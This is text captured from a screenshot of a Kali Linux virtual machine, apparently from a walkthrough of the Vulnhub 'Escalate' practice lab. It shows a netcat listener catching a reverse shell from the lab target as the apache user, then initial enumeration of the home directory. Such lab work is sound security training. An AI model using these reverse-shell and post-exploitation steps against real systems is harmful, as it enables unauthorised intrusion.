 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
4:51
kali@kali: ~/Vulnhub/Escalate
Mouse integration ...
File Actions Edit View Help
Auto capture keyboard ...
kali@kali: ~/Vulnhub/Escalate × kali@kali: ~/Vulnhub/Escalate ×
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ cd ~/Vulnhub/Escalate
┌──(kali㉿kali)-[~/Vulnhub/Escalate]
└─$ sudo nc -nlvp 5555
[sudo] password for kali:
listening on [any] 5555 ...
connect to [192.168.56.253] from (UNKNOWN) [192.168.56.254] 41420
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.2$ ls /home
ls /home
armour
bash-4.2$ cd armour
cd armour
bash: cd: armour: No such file or directory
bash-4.2$ cd /home/armour
cd /home/armour
bash-4.2$
07:23
Right Ctrl
即将发布的财报
中
16:51
2023/5/11